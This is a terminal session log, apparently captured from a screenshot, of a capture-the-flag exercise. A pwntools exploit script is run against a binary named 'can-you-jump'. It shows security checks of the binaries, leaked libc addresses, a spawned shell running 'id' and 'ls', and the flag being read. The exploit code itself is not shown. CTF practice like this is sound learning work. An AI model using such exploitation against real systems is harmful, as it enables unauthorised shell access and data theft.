 0x0 (ssh root@CX21)
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 154
, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/sock.py", line 58,
 in recv_raw
    raise EOFError
EOFError
root@ubuntu-4gb-hel1-2:~/ctfs/rocsc/canyoujump# python3 exploit.py
[*] '/root/ctfs/rocsc/canyoujump/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/ctfs/rocsc/canyoujump/can-you-jump'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
136639
2218
b'Hello, Gon'
0x7fed3cfd6f70
0x7fed3cfd6f70
0x64f70
0x7fed3cf72000
0x7fed3cfc1550
0x7fed3d125e1a
0x7fed3cf728aa
0x7fed3cf935bf
$ id
uid=1000(rocsc) gid=3000 groups=3000,2000
$ ls
$ ls
root@ubuntu-4gb-hel1-2:~/ctfs/rocsc/canyoujump# python3 exploit.py
[*] '/root/ctfs/rocsc/canyoujump/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/ctfs/rocsc/canyoujump/can-you-jump'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
136639
2218
b'Hello, Gon'
0x7fd2afa4cf70
0x7fd2afa4cf70
0x64f70
0x7fd2af9e8000
0x7fd2afa37550
0x7fd2afb9be1a
0x7fd2af9e88aa
0x7fd2afa095bf
$ ls
can-you-jump  flag
$ cat flag
CTF{70dd83585c9e2656c8a391b7dbc1f28e8d40a98067fdb56adfb69b8e509481df}$
[0] 0:python3* "ubuntu-4gb-hel1-2" 01:00 29-Aug-21
13%